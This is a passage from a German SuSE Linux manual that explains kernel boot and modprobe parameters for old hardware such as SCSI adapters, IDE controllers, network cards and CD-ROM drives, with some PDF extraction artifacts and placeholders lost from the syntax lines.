Unabhängig davon, ob die Treiber fest dazugebunden sind oder geladen werden,<br />
kann es dennoch vorkommen, dass eine Hardwarekomponente nicht selbstständig<br />
vom Kernel erkannt werden kann. In einem solchen Fall haben Sie die Möglichkeit,<br />
die betreffende Komponente durch Angabe von Parametern näher zu<br />
spezifizieren, wodurch dem Kernel „auf die Sprünge geholfen“ wird:<br />
• Sie geben dem Treiber Informationen, welche Hardware Sie genau haben<br />
und wie diese anzusprechen ist (z. B. Adressbereich, Interrupt oder ähnliches).<br />
Der Treiber kann das manchmal auch selbst herausfinden, es ist aber<br />
schneller und sicherer, wenn Sie es ihm direkt mitteilen.<br />
• In Problemfällen können Sie mit speziellen Kernelparametern eventuell doch<br />
noch erreichen, dass Ihr Linux-System läuft.<br />
Bei monolithischen Kernels müssen die Parameter am Bootprompt oder durch<br />
einen Bootloader übergeben werden – aus diesem Grunde werden die Parameter<br />
oftmals noch vereinfachend LILO-Parameter genannt, nach dem traditionsreichen<br />
Loader für x86er-Architekturen. Treiber in Modulform erhalten ihre<br />
Parameter durch Argumente der Befehle insmod bzw. modprobe; dabei wird<br />
gleichzeitig das Modul selbst geladen.<br />
Immer gilt: Sie müssen die Parameter jedes Mal beim Booten angeben, der Kernel<br />
lernt leider nichts dazu. Später, nach der Installation, können Kernelparameter<br />
in die Dateien /etc/lilo.conf bzw. /etc/modules.conf eingetragen<br />
409
14 Kernel-Parameter<br />
410<br />
werden, wodurch sie von LILO bzw. modprobe automatisch ausgewertet werden.<br />
Leider ist das Format, in dem die Parameter anzugeben sind, bei dazugebundenen<br />
Treibern anders als bei Treibern, die als Modul geladen werden. Deshalb<br />
finden Sie die Parameter säuberlich getrennt weiter unten aufgelistet. Bei einigen<br />
wenigen Modulen (CD-ROM-Laufwerke) wurde die Parameterübergabe jedoch<br />
mittlerweile vereinheitlicht, sodass auch beim Laden eines Moduls die gleichen<br />
Parameter angegeben werden können wie am Bootprompt.<br />
Abbildung 14.1: Das Layout einer US-Tastatur<br />
Wenn Sie gerade gebootet haben, ist noch die amerikanische Tastaturbelegung<br />
am Bootprompt aktiv. Sie finden also das ✞ ✝ ☎ ✆ = auf der Taste ✞ ✝ ☎ ✆ ’ . ✞ ✝ ☎ ✆ z und ✞ ✝ ☎ y ✆sind<br />
vertauscht. Vergleichen Sie bitte die Abbildung 14.1.<br />
14.2 Einige Tipps<br />
Bevor endlich die Listen mit den Parametern kommen, noch ein paar Tipps zur<br />
Hardwareerkennung der Treiber und zur Parameterangabe:<br />
• Die meisten Treiber können ein so genanntes autoprobing durchführen, ð,<br />
der Treiber probiert verschiedene unterschiedliche Adressen durch, an denen<br />
die entsprechende Hardwarekomponente üblicherweise liegt. Dabei kann es<br />
jedoch geschehen, dass ein Treiber auf eine Komponente stößt, für die er<br />
gar nicht zuständig ist, und er diese fälschlicherweise initialisiert. Dies kann<br />
dazu führen, dass der Rechner einfach stehen bleibt.<br />
• Auch kommt es gelegentlich vor, dass sich ein Modul erfolgreich laden lässt,<br />
obwohl die Hardware, für die es zuständig ist, gar nicht im Rechner vorhanden<br />
ist (dies gilt vor allem für die 3 Com-Netzwerkkartentreiber).<br />
Dennoch sollten Sie der Einfachheit halber erst einmal das Autoprobing durchführen<br />
lassen. Fehlerhaft geladene Treiber können Sie ohne weiteres wieder<br />
entfernen; bei nicht erkannter Hardware können Sie durch Angabe der Parameter<br />
versuchen, dem Kernel die Konfiguration mitzuteilen, sodass er dennoch<br />
in die Lage versetzt wird, die Komponente korrekt anzusprechen.
14.2 Einige Tipps<br />
• Schließlich gibt es einige Hardwarekomponenten, für die mehrere Treiber<br />
existieren (NCR 53C810, Ultrastor). Nach den uns vorliegenden Informationen<br />
scheint keiner der beiden Ultrastor-Treiber einen besonderen Vorteil<br />
im Vergleich zum anderen zu haben. Der BSD-Treiber für den NCR53C810<br />
unterstützt auch die anderen NCR53C8xx-Produkte (z. B. 53C875) während<br />
nur der alte NCR-Treiber CD-Writer unterstützt. Probieren Sie einfach aus,<br />
welcher Treiber Ihre Hardware zuverlässig erkennt.<br />
411
14 Kernel-Parameter<br />
412<br />
14.3 Die Parameter<br />
14.3.1 Notation und Bedeutung<br />
In den folgenden, alphabetisch geordneten Listen von Kernelparametern sind die<br />
einzelnen Geräte bzw. ihre Treiber zusammen mit den möglichen bzw. notwendigen<br />
Aufruf-Parametern angegeben. Dabei tauchen folgende Parameter immer<br />
in der gleichen Bedeutung auf:<br />
hexadezimale Portangabe, (z. B. 0x300)<br />
Interrupt, unter dem das Gerät angesprochen wird (z. B.<br />
7)<br />
DMA-Kanal, über den das Gerät kommuniziert<br />
(z. B. 1)<br />
,<br />
hexadezimaler Speicherbereich für shared memory<br />
Tabelle 14.1: Häufig verwendete Variablenbezeichnungen für Kernelparameter<br />
Im weiteren werden vor allem die Parameter beschrieben, die für eine erfolgreiche<br />
Installation relevant sind. Darüber hinaus gibt es noch eine ganze Reihe<br />
weiterer Kernel-Parameter für spezielle Zwecke. Beachten Sie auch, dass bei der<br />
Angabe der Parameter die Groß- bzw. Kleinschreibung wichtig ist!<br />
Eine ausführliche Einführung in die möglichen Kernelparameter finden Sie nach<br />
der Installation im BootPrompt-HOWTO unter /usr/share/doc/howto sowie<br />
bei den Kernelquellen in der Datei /usr/src/linux/Documentation/<br />
kernel-parameters.txt.
14.3.2 Kernel-Parameter am Boot-Prompt<br />
14.3 Die Parameter<br />
Die in diesem Abschnitt aufgelisteten Parameter können nur direkt an den Kernel<br />
übergeben werden, z. B. am Prompt von SYSLINUX (mitgelieferte Bootdiskette),<br />
am LILO-Prompt oder mittels loadlin. Soll der entsprechende Treiber als<br />
ladbares Modul eingesetzt werden, sehen Sie bitte die in diesem Fall relevanten<br />
Parameter in Abschnitt 14.3.4 auf Seite 428 nach.<br />
✎ ☞<br />
Hinweis<br />
Alle für einen Treiber relevanten Parameter müssen unmittelbar hintereinander,<br />
durch Kommata getrennt, angegeben werden! Keinesfalls darf ein<br />
Leerzeichen zwischen den Parametern angegeben werden!<br />
✍ ✌<br />
Um z. B. die Parameter für den aha1542-Treiber am Bootprompt zu benennen,<br />
geben Sie bitte ein (beachten Sie, dass zunächst immer der Name der Datei des<br />
Kernels genannt werden muss; auf den <strong>SuSE</strong>-Bootdisketten heißt der Kernel<br />
linux!):<br />
linux aha1542=0x300<br />
Allgemeine Boot-Parameter<br />
Mit Hilfe einiger Parameter kann das generelle Verhalten des Linux-Kernels gesteuert<br />
werden; vgl. Manual-Page von bootparam (man 7 bootparam).<br />
• Reboot Modus (beim Verlassen von Linux)<br />
reboot=<br />
wobei für folgende Werte gelten:<br />
Variable Werte / Bedeutung<br />
warm Reboot mit Warmstart (kein Speichertest)<br />
cold Reboot mit Kaltstart (mit Speichertest)<br />
bios Reboot durch BIOS-Routine<br />
hard Reboot durch CPU-Crash (triple fault)<br />
Beispiel: reboot=cold<br />
bootet den Rechner nach dem Linux-Shutdown als wenn die Reset-Taste gedrückt<br />
worden wäre.<br />
• Schützen von I/O-Bereichen (Reservieren)<br />
reserve=,,...,,<br />
Mit Hilfe dieses Parameters können Sie IO-Bereiche für Hardware reservieren,<br />
die ein Autoprobing ihrer I/O-Adresse nicht vertragen und z. B. mit Systemabsturz<br />
reagieren.<br />
Beispiel: eine empfindliche Netzwerkkarte kann durch Eingeben von:<br />
reserve=0x330,32 ether=5,0x330,eth0<br />
413
14 Kernel-Parameter<br />
414<br />
vor dem Autoprobing geschützt und dennoch initialisiert werden. Im Beispiel<br />
hat die Netzwerkkarte einen 32 Bytes breiten I/O-Bereich, der ab der<br />
Adresse 0x330 beginnt, und den Interrupt 5.<br />
Für die Bedeutung der Netzwerkkarten-Parameter siehe Abschnitt 14.3.2 auf<br />
Seite 424.<br />
• Rootpartition übergeben<br />
root=<br />
Variable Werte / Bedeutung<br />
z. B. /dev/hda1, /dev/sdb5<br />
Beispiel: root=/dev/hda5<br />
bootet den Kernel und versucht die Rootpartition vom ersten logischen Laufwerk<br />
in der erweiterten Partition auf der ersten (E)IDE-Festplatte zu mounten.<br />
• Größe des Hauptspeichers (RAM)<br />
mem=<br />
Die Größe des ☞Speichers können Sie in Byte, Kilobyte oder Megabyte angeben.<br />
Die Beispiele zeigen die unterschiedliche Darstellung für 96 MB<br />
RAM.<br />
Beispiele:<br />
mem=96M<br />
mem=98304k<br />
In sehr seltenen Fällen kann es vorkommen, daß das Mainboard bzw. der<br />
Chipsatz nicht den gesamten Speicher freigeben kann. Berücksichtigen Sie<br />
bitte dann den Speicher, den das Mainboard bzw. der Chipsatz für eigene<br />
Zwecke verwendet (bis zu 512 K sind durchaus möglich). Den genauen Wert<br />
zu ermitteln ist mit der Methode Versuch und Irrtum möglich, aber nehmen<br />
Sie der Einfachheit halber an, daß es 512 K sind, in unserem Beispiel:<br />
mem=5ff8000<br />
Bei der Verwendung eines Pentium-Clones kann der Aufruf<br />
mem=nopentium<br />
einen Rechner, der sonst nicht starten kann, zum Arbeiten befähigen.<br />
• Anzahl der CPUs bei SMP<br />
maxcpus=<br />
Festlegung der maximalen Anzahl der zu verwendenden CPUs bei ☞SMP-<br />
Systemen.<br />
Beispiel:<br />
maxcpus=1
14.3 Die Parameter<br />
• Serielle Konsole<br />
console=,<br />
Festlegung des Gerätes für die Ausgabe der Konsole; der Parameter kann<br />
mehrfach angegeben werden.<br />
Beispiele:<br />
console=ttyS1,9600<br />
console=tty0<br />
Vgl. /usr/src/linux/Documentation/serial-console.txt; dort werden<br />
Anwendungsbeispiele gegeben.<br />
SCSI-Kontroller und das SCSI-Subsystem<br />
Die meisten SCSI-Kontroller können über Parameter beeinflusst werden.<br />
• SCSI-Bandlaufwerke (Streamer)<br />
st=,[,]<br />
Variable Werte / Bedeutung<br />
Größe des Puffers (Anzahl Blöcke zu 1 KB)<br />
Schreibschwelle (Anzahl Blöcke zu 1 KB)<br />
(engl. write threshold)<br />
Maximale Pufferanzahl optional (z. B. 2)<br />
Beispiel: st=1000,2000<br />
• Anzahl der SCSI-Geräte pro ID<br />
max_scsi_luns=<br />
Variable Werte / Bedeutung<br />
1..8<br />
Beispiel:<br />
Wenn explizit nur die erste LUN (engl. logical unit number) verwendet werden<br />
soll, muss der Parameter max_scsi_luns=1 gesetzt werden.<br />
Typische Anwendung sind CD-Wechsler, wobei die Anzahl der nutzbaren<br />
CDs gleich dem Parameter max_scsi_luns ist.<br />
• Adaptec AHA-1520 / 1522 / 1510 / 1515 / 1505 SCSI-Hostadapter<br />
aha152x=,,[,[,[,[,<br />
[]]]]]<br />
Variable Werte / Bedeutung<br />
(SCSI-ID des Hostadapters) ID des Hostadapters, meist 7<br />
(reconnect) 0, 1<br />
(parity) 0, 1 Paritätsprüfung<br />
(synchronous) 0, 1 synchrone Übertragung<br />
100 Busverzögerung, Standardwert<br />
0, 1 C/H/S-Übersetzung<br />
415
14 Kernel-Parameter<br />
416<br />
Mit diesem Treiber können sehr viele Low-cost-SCSI-Controller betrieben<br />
werden. Beispielsweise enthalten alle Soundkarten mit SCSI-Controller (bis<br />
auf die Pro Audio Spectrum) einen solchen Adaptec-Chip und können mit<br />
diesem Treiber betrieben werden.<br />
Bei allen nicht-originalen 152x scheint der 4. Parameter (RECONNECT) für<br />
den Betrieb erforderlich zu sein. Er muss bei fast allen Typen auf ‘0’ gesetzt<br />
werden, nur der AHA2825 braucht eine ‘1’.<br />
Beispiel: aha152x=0x300,10,7<br />
• Adaptec AHA-1540 / 1542 SCSI-Hostadapter<br />
aha1542=[,,[,]]<br />
Variable Werte / Bedeutung<br />
2..15<br />
1..64<br />
5,6,7,8,10<br />
Beispiel: aha1542=0x300<br />
• Adaptec AHA-274x / 284x / 294x Hostadapter<br />
aic7xxx=[,[, ...]]<br />
Variable Werte / Bedeutung<br />
extended<br />
aktiviert die Übersetzung der Plattengeometrie<br />
no_reset<br />
verhindert das Zurücksetzen (engl. reset) des<br />
SCSI-Busses bei der Hostadapter-Initialisierung<br />
irq_trigger:<br />
nur für EISA-Systeme<br />
0 für flankengesteuert,<br />
1 für pegelgesteuert<br />
verbose<br />
um mehr Meldungen zu erhalten<br />
reverse_scan<br />
wenn mehrere Karten vom BIOS in der<br />
falschen Reihenfolge behandelt werden<br />
7895_irq_hack:<br />
-1 ausschließlich für Tyan II Motherboards<br />
pci_parity:<br />
wenn pci_parity gar nicht<br />
verwendet wird, ist die Parität gerade<br />
0 keine Paritätsprüfung<br />
1 Parität ungerade<br />
tag_info:„„„<br />
Warteschlangenverwaltung zur Leistungssteigerung,<br />
für Experten, siehe Kernelquellen
14.3 Die Parameter<br />
Beispiel: aic7xxx=no_reset,<br />
wenn der Rechner beim Reset des SCSI-Busses stehen bleibt.<br />
Parameter sind bei aic7xxx-basierten SCSI-Hostadaptern ausschließlich bei<br />
fehlerhafter oder unbefriedigender Funktion notwendig.<br />
Der AHA-2940 AU funktioniert erst ab BIOS-Version 1.3 zuverlässig; Updates<br />
sind über den Adaptec-Support zu bekommen.<br />
Der SCSI-Hostadapter Adaptec 2920 wird nicht von diesem Treiber, sondern<br />
vom Future Domain-Treiber bedient (Abschnitt 14.3.2 auf der nächsten<br />
Seite)!<br />
• AdvanSys SCSI-Hostadapter<br />
advansys=,,...,,<br />
Beispiel: advansys=0x110,0x210<br />
Dieses Beispiel weist den Kernel an, an den angegebenen Adressen nach dem<br />
AdvanSys-Hostadapter zu suchen.<br />
• AM53/79C974 SCSI-Hostadapter<br />
AM53C974=,,,<br />
Variable Werte / Bedeutung<br />
SCSI-ID des Hostadapters, meist 7<br />
SCSI-ID des Geräts 0..7<br />
3,5,10 MHz/s max. Transferrate<br />
Transfermodus; 0 = asynchron<br />
Wenn sich der Hostadapter zu „verschlucken“ scheint, reduziert man die maximale<br />
Transferrate für das Gerät (z. B. das erste CD-ROM-SCSI-Laufwerk<br />
/dev/scd0 mit ID 5) auf dem SCSI-Bus mit:<br />
Beispiel: AM53C974=7,5,3,0<br />
Für jedes Gerät können eigene Transferraten und Transfermodi angegeben<br />
werden, so daß AM53C974=x,x,x,x bis zu sieben Mal für einen Hostadapter<br />
auftreten kann.<br />
• BusLogic SCSI-Hostadapter<br />
BusLogic=<br />
BusLogic=<br />
Beispiel: BusLogic=0x300<br />
417
14 Kernel-Parameter<br />
418<br />
Variable Werte / Bedeutung<br />
Adresse des Adapters, z. B. 0x300<br />
NoProbe kein Adapter wird gesucht<br />
NoProbeISA kein ISA-Adapter wird gesucht<br />
NoProbePCI kein PCI-Adapter wird gesucht<br />
NoSortPCI Reihenfolge der Multimaster-Adapter<br />
wird vom PCI-BIOS bestimmt<br />
MultiMasterFirst Multimaster vor Flashpoint<br />
FlashPointFirst Flashpoint vor Multimaster<br />
InhibitTargetInquiry für alte Geräte, die<br />
mit scsi_luns > 0 Probleme haben<br />
TraceProbe gibt zusätzliche Meldungen<br />
bei der Initialisierung des Adapter aus<br />
TraceHardwareReset gibt zusätzliche<br />
Meldungen beim Hardware-Reset des Adapters aus<br />
TraceConfiguration gibt zusätzliche<br />
Meldungen bei der Konfiguration des Adapters aus<br />
TraceErrors gibt Fehlermeldungen der<br />
angeschlossenen Geräte aus<br />
Debug gibt alles aus<br />
Dieser Hostadapter kann noch über mehr Parameter konfiguriert werden.<br />
Dies dient jedoch dem Feintuning und wird in<br />
/usr/src/linux/drivers/scsi/README.BusLogic beschrieben.<br />
• Future Domain TMC-16x0-SCSI-Hostadapter<br />
fdomain=,[,]<br />
Variable Werte / Bedeutung<br />
SCSI-ID des Hostadapters 0..7<br />
Dieser Treiber bedient auch den SCSI-Hostadapter Adaptec 2920.<br />
Beispiel: fdomain=0x140,11,7<br />
• Future Domain TMC-885/950-Hostadapter<br />
tmc8xx=,<br />
Beispiel: tmc8xx=0xca000,5<br />
• NCR 5380 SCSI-Hostadapterfamilie<br />
ncr5380=,,<br />
Beispiel: ncr5380=0x340,10,3<br />
• NCR 53c400 SCSI-Hostadapterfamilie<br />
ncr53c400=,<br />
Beispiel: ncr53c400=0x350,5
14.3 Die Parameter<br />
Dieser Treiber bedient z. B. den weit verbreiteten Trantor T130B SCSI-Hostadapter<br />
• NCR 53c406a SCSI-Hostadapterfamilie<br />
ncr53c406a=[,[,]]<br />
Variable Werte / Bedeutung<br />
0, wenn kein schneller PIO-Modus gewünscht<br />
Beispiel: ncr53c406a=0x330,10,0<br />
• Seagate ST01/02 SCSI-Hostadapter<br />
st0x=,<br />
Beispiel: st0x=0xc8000,5<br />
• Trantor T128/128F/228 SCSI-Hostadapter<br />
t128=,<br />
Beispiel: t128=0x340,10<br />
(E)IDE-Controller und ATAPI-Geräte<br />
Zahlreiche Parameter stehen zur Verfügung, um den (E)IDE-Controller und die<br />
dort angeschlossenen Geräte zu konfigurieren.<br />
• ATAPI-CD-ROM und andere Geräte am (E)IDE-Controller<br />
hd=<br />
Variable Werte / Bedeutung<br />
a, b, . . . , h 1. bis 8. Festplatte<br />
a Master am 1. IDE-Controller<br />
b Slave am 1. IDE-Controller<br />
c Master am 2. IDE-Controller<br />
d Slave am 2. IDE-Controller<br />
etc.<br />
noprobe, wenn das Testen einer vorhanden<br />
Festplatte Probleme bereitet<br />
none CMOS-Eintrag ignorieren und nicht testen<br />
nowerr WREE_STAT-Bit ignorieren<br />
cdrom falsch als Festplatte erkannt oder<br />
gar nicht erkannt oder Booten scheitert<br />
autotune schnellster PIO-Modus wird verwendet<br />
slow nach jedem Zugriff wird eine lange Pause<br />
eingelegt. Das macht es wirklich langsam, manchmal<br />
hilft es und ist die letzte Möglichkeit<br />
Der Treiber unterstützt bis zu sechs IDE-Schnittstellen; an jeder können gemäß<br />
ATA-2-Spezifikation 2 Geräte angeschlossen sein.<br />
419
14 Kernel-Parameter<br />
420<br />
Ein ATAPI-CD-ROM-Laufwerk als Master am 2. IDE-Controller wird mit<br />
hdc=cdrom bekannt gemacht; vgl. /usr/src/linux/Documentation/<br />
ide.txt. hd=<br />
Beispiel: hdd=cdrom<br />
• Festplatte<br />
hd=,,[,[,]]<br />
Variable Werte / Bedeutung<br />
a, b, . . . , h 1. bis 8. Festplatte<br />
Zahl der Zylinder<br />
Zahl der Köpfe<br />
Zahl der Sektoren<br />
Zylinder, ab dem Schreibkompensation<br />
angewendet wird<br />
Interrupt<br />
Wenn das BIOS älter ist, kann es vorkommen, daß die richtige Geometrie<br />
der Festplatte nicht erkannt wird. Dann werden die korrekten Parameter so<br />
übergeben, daß der Kernel trotzdem die Platte vollständig ansprechen kann.<br />
Beispiel: hdc=1050,32,64<br />
• EIDE-Controller-Chipsätze<br />
ide0=<br />
Eine Reihe von EIDE-Controllern besitzt fehlerhafte Chipsätze oder verursacht<br />
Probleme, wenn der zweite Controller verwendet werden soll.<br />
Für viele dieser Chipsätze existiert daher eine spezielle Unterstützung im<br />
Kernel; diese Unterstützung muss jedoch zusätzlich über einen Kernel-Parameter<br />
aktiviert werden.<br />
Die Chipsätze in Tabelle 14.2 auf der nächsten Seite können konfiguriert<br />
werden.<br />
CMD 640 Dieser Chipsatz befindet sich auf sehr vielen<br />
Hauptplatinen. Da er jedoch sehr fehlerhaft ist,<br />
bietet der Kernel eine spezielle Unterstützung,<br />
die diesen Chip erkennt und die Probleme umgeht.<br />
Außerdem wird in einigen Fällen erst durch<br />
den speziellen Code die Verwendung des zweiten<br />
Controllers möglich. In PCI-Systemen wird<br />
der Chip automatisch erkannt, in VLB-Systemen<br />
ist der folgende Kernel-Parameter notwendig:<br />
ide0=cmd640_vlb.<br />
Tabelle 14.2: Fortsetzung auf der nächsten Seite...
14.3 Die Parameter<br />
RZ 1000 Dieser Chip wird auf vielen Hauptplatinen mit<br />
dem Neptun Chipsatz eingesetzt und ist fehlerhaft.<br />
Wird die Unterstützung für diesen Chip aktiviert,<br />
arbeitet das System zwar langsamer, aber<br />
fehlerfrei. Eine weitergehende Aktivierung über<br />
einen Kernel-Parameter ist nicht erforderlich.<br />
DTC-2278 Erst das Aktivieren dieses Treibers durch den<br />
Parameter ide0=dtc2278 ermöglicht es, den<br />
zweiten Controller zu verwenden.<br />
Holtek HT6560B Zum Aktivieren des zweiten Controllers ist folgender<br />
Parameter nötig: ide0=ht6560b.<br />
QDI QD6580 Wird dieser Treiber aktiviert, ermöglicht er höhere<br />
Geschwindigkeiten: ide0=qd6580.<br />
UMC 8672 Zum Aktivieren des zweiten Controllers ist folgender<br />
Parameter nötig: ide0=umc8672.<br />
ALI M1439/M1445 Zum Aktivieren des zweiten Controllers ist folgender<br />
Parameter nötig: ide0=ali14xx.<br />
PROMISE DC4030 Zum Aktivieren des zweiten Controllers ist folgender<br />
Parameter nötig: ide0=dc4030. CD-<br />
ROM-Laufwerke und Streamer am zweiten Controller<br />
werden noch nicht unterstützt!<br />
Tabelle 14.2: Besondere EIDE-Chipsätze<br />
Wenn der Chipsatz nicht zu den als fehlerhaft Gekennzeichneten gehört, und<br />
nicht erkannt wird, können stattdessen folgende Parameter übergeben werden:<br />
ide=[,[,]]<br />
Variable Werte / Bedeutung<br />
Adapter-Nummer,<br />
meist 0 oder 1, aber auch 3 oder 4<br />
Basisadresse des Adapters,<br />
meist 0x1f0, 0x170, 0x1e8 oder 0x168<br />
Kontrollregister des Adapters,<br />
meist 0x3f6, 0x376, 0x3ee oder 0x36e<br />
Interrupt des Adapters,<br />
meist 14, 15, 11 oder 10<br />
Wenn der Chipsatz nicht zu den als fehlerhaft Gekennzeichneten gehört, und<br />
trotzdem Schwierigkeiten auftreten, können stattdessen folgende Parameter<br />
übergeben werden:<br />
ide=<br />
421
14 Kernel-Parameter<br />
422<br />
Variable Werte / Bedeutung<br />
Adapter-Nummer, meist 0 oder 1, aber auch 3 oder 4<br />
autotune höchstmöglicher PIO-Wert wird<br />
versucht, nicht von allen Chipsets unterstützt<br />
noautotune keine Verbesserung der Geschwindigkeit<br />
serialize keine zeitliche Überlappung der<br />
Operationen mit dem nächsten Hostadapter<br />
reset Adapter nach dem Proben <strong>zurück</strong>setzen<br />
dma wenn möglich, DMA konfigurieren/benutzen<br />
Weitere Möglichkeiten<br />
• Ethernet-Netzwerkkarte<br />
ether=,[,[,...]],<br />
Die verschiedenen Parameter von bis haben für unterschiedliche<br />
Treiber unterschiedliche Bedeutung. Meistens sind (wenn überhaupt)<br />
nur zwei Parameter anzugeben, von denen der erste die Start- und der<br />
zweite die Endadresse des shared memory-Bereiches ist. Das erste nichtnumerische<br />
Argument wird als der Name behandelt.<br />
Verwendeter Interrupt; 0 für Autoprobing.<br />
Portadresse; 0 für Autoprobing.<br />
Startadresse für Shared Memory; einige Treiber verwenden<br />
die untersten 4 Bits für den Debug-Level; der Lance-Treiber<br />
verwendet diese Bits für den DMA-Kanal.<br />
Endadresse für shared memory; der 3COM 3c503-Treiber<br />
verwendet diesen Parameter, um zwischen internen und externen<br />
Transceivern zu unterscheiden.<br />
Typ des Transceivers<br />
Die Cabletron E21XX-Karte verwendet die untersten<br />
4 Bits, um das Medium zu wählen.<br />
Name des Interface (üblicherweise eth0).<br />
Tabelle 14.3: Variablenbezeichnungen für Ethernet-Netzwerkkarten<br />
Der häufigste Anwendungsfall für diesen Parameter besteht darin, den Kernel<br />
mehr als eine Netzwerkkarte erkennen zu lassen, da standardmäßig nur nach<br />
der ersten Karte gesucht wird. Dies kann durch folgende Angabe erreicht<br />
werden:<br />
ether=0,0,eth1<br />
Beachten Sie, dass durch die Angabe von 0 für IRQ und Adresse dem Treiber<br />
befohlen wird, so genanntes Autoprobing zu machen, also verschiedene
Werte selbstständig durchzuprobieren.<br />
Ein komplexeres Beispiel:<br />
ether=10,0x310,3,0x3c509,eth0<br />
14.3 Die Parameter<br />
Damit wird die erste gefundene 3c509-Karte auf den IRQ 10, die Adresse<br />
0x310 und den Anschluss 10base2 (BNC) eingestellt.<br />
• Diskettenlaufwerk<br />
floppy=,,cmos<br />
Variable Werte / Bedeutung<br />
0, 1, 2, 3<br />
0 - Benutzung der CMOS-Werte<br />
1 - 5.25-Zoll DD, 360 KB<br />
2 - 5.25-Zoll HD, 1,2 MB<br />
3 - 3.5-Zoll DD, 720 KB<br />
4 - 3.5-Zoll HD, 1,44 MB<br />
5 - 3.5-Zoll ED, 2,88 MB<br />
6 - 3.5-Zoll ED, 2,88 MB<br />
16 - unbekannt oder nicht installiert<br />
floppy=<br />
Für können folgende Werte eingesetzt werden (Tabelle 14.4 auf der<br />
nächsten Seite):<br />
one_fdc genau ein Diskettenlaufwerk<br />
asus_pci verhindert Zugriff auf 3. und 4. Diskettenlaufwerk<br />
daring nur bei problemlosen Controllern –<br />
erhöht Performance<br />
0,daring Gegenteil von daring<br />
[,]two_fdc Wenn der Wert für bei<br />
zwei Disketten-Controllern weggelassen<br />
wird, wird für den 2. Diskettencontroller<br />
eine Portadresse von<br />
0x370 impliziert.<br />
thinkpad IBM Thinkpad-Rechner<br />
0,thinkpad kein Thinkpad-Rechner<br />
omnibook Omnibook-Rechner<br />
nodma für Omnibook-Rechner<br />
dma Standard<br />
nofifo wenn ein "Bus master arbitration<br />
error" auftritt<br />
fifo Standard<br />
0xX,fifo_depth FIFO-Schwelle Standard 0xA<br />
Tabelle 14.4: Fortsetzung auf der nächsten Seite...<br />
423
14 Kernel-Parameter<br />
424<br />
unexpected_interrupts Warnung ausgeben, wenn unerwartete<br />
Interrupts auftreten<br />
no_unexpected_interrupts Dieser Wert erreicht das Gegenteil<br />
von unexpected_interrupts<br />
L40SX ditto<br />
• Logitech-Busmaus<br />
bmouse=<br />
Tabelle 14.4: Werte für den Kernelparameter floppy<br />
• XT-Festplattencontroller<br />
xd=,,,<br />
14.3.3 CD-ROM-Laufwerke an proprietären Kontrollern<br />
• Aztech CDA268-01 CD-ROM<br />
aztcd=[,0x79]<br />
Der Wert 0x79 muss nur bei unbekannter Firmware-Version angegeben werden.<br />
Beispiel: aztcd=0x320<br />
• Goldstar R420-CD-ROM-Laufwerk<br />
gscd=<br />
• Mitsumi-CD-ROM-Laufwerk<br />
mcd=,<br />
Beispiel: mcd=0x300,10<br />
• Mitsumi-CD-ROM-Laufwerk (Multisession)<br />
mcdx=,[,,]<br />
Beispiel: mcd=0x300,10<br />
Bis zu 5 Laufwerke werden unterstützt.<br />
• Mozart Interface<br />
isp16=[[,[,]]][[,]]<br />
Variable Werte / Bedeutung<br />
Sanyo, Panasonic, Sony, Mitsumi
14.3 Die Parameter<br />
Dieser Treiber ist für CD-ROM-Laufwerke zuständig, die an einer ISP16,<br />
MAD16 oder Mozart-Soundkarte angeschlossen sind. Der Wert für die Variable<br />
ergibt sich aus dem Interface-Stecker, an dem das CD-ROM-<br />
Kabel auf der Soundkarte angeschlossen ist.<br />
Beispiel: isp16=0x340,10,3,Sony<br />
• Optics Storage 8000 AT CD-ROM-Laufwerk<br />
optcd=<br />
Beispiel: optcd=0x340<br />
• Philips CM206 CD-ROM-Laufwerk<br />
cm206=,<br />
Beispiel: cm206=0x340,10<br />
• Pro Audio Spectrum 16 - SCSI-Hostadapter<br />
pas16=,<br />
Auf der Soundkarte Pro Audio Spectrum 16 befindet sich ein SCSI-Hostadapter,<br />
dessen Einstellungen mit diesem Parameter dem Kernel mitgeteilt<br />
werden können.<br />
Beispiel: pas16=0x340,10<br />
Falls die Erkennung der Karte fehlschlägt, kann sie ohne Interrupt betrieben<br />
werden. In diesem Fall wird der Interrupt auf 255 gesetzt.<br />
Beispiel: pas16=0x340,255<br />
• Sanyo CD-ROM-Laufwerk<br />
sjcd=<br />
Beispiel: sjcd=0x340<br />
• Sony CDU 31/33 A<br />
cdu31a=,[,PAS]<br />
Bei diesem Treiber ist mittlerweile das Autoprobing komplett aus dem Kernel<br />
verschwunden, sodass die Angabe der Parameter zwingend erforderlich<br />
ist.<br />
Beispiel: cdu31a=0x340,5<br />
Ist kein Interrupt für das Laufwerk vorgesehen, kann also nur über Polling<br />
darauf zugegriffen werden, so muss 0 als IRQ angegeben werden.<br />
Beispiel: cdu31a=0x340,0<br />
Ist dieses Laufwerk an einer Pro Audio Spectrum-Karte angeschlossen, könnte<br />
der Parameter folgendermaßen lauten:<br />
Beispiel: cdu31a=0x1f88,0,PAS<br />
425
14 Kernel-Parameter<br />
426<br />
• Sony CDU 535<br />
sonycd535=,<br />
Beispiel: sonycd535=0x340,10<br />
• Soundblaster Pro 16 MultiCD<br />
sbpcd=,<br />
Variable Werte / Bedeutung<br />
LaserMate, SPEA, SoundBlaster, SoundScape, Teac 16bit<br />
Beispiel: sbpcd=0x230,SoundBlaster<br />
Der Parallelport<br />
• Parallelport<br />
parport=,[ [parport=,[<br />
[parport=,[]]]]]<br />
Variable Werte / Bedeutung<br />
Adresse<br />
Interrupt<br />
Beispiel: parport=0x3bc parport=0x378,7 parport=0x278,auto<br />
• Drucker am Parallelport<br />
lp= [lp= [lp=]]<br />
Variable Werte / Bedeutung<br />
Parallelport<br />
Beispiel: lp=parport0 lp=parport2<br />
14.3.4 modprobe-Parameter<br />
In diesem Abschnitt werden diejenigen Parameter aufgeführt, die beim Laden<br />
eines Treibers als Modul verwendet werden können. Sollte ein Treiber sich trotz<br />
Angabe der Parameter nicht laden lassen, bzw. findet sich in diesem Abschnitt<br />
kein für diesen Treiber passender Parameter, so müssen Sie diesen Treiber in<br />
einen monolithischen Kernel integrieren.<br />
Einige Treiber stehen noch nicht als Modul zur Verfügung, einige wenige erkennen<br />
die Hardware nur dann zuverlässig, wenn der Treiber fest zum Kernel<br />
hinzugebunden ist. Auf jeden Fall lohnt es sich, erst einmal auszuprobieren, ob<br />
der betreffende Treiber als Modul verwendet werden kann.<br />
Wird ein Treiber als Modul geladen, kann jede in dem Modul verwendete Variable<br />
an der Kommandozeile überschrieben werden. So gibt es beispielsweise
14.3 Die Parameter<br />
im Treiber für NE2000-Karten die Variable mit dem Namen io, die den von<br />
